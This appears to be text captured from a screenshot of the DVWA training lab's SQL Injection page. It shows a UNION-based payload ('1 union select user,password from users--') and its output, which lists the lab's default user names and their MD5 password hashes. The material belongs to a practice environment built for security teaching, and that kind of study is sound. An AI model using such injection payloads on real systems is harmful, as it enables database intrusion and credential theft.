 Vulnerability: SQL Injection
User ID:
Submit
ID: 1 union select user,password from users--
First name: admin
Surname: admin
ID: 1 union select user,password from users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user,password from users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user,password from users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user,password from users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user,password from users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99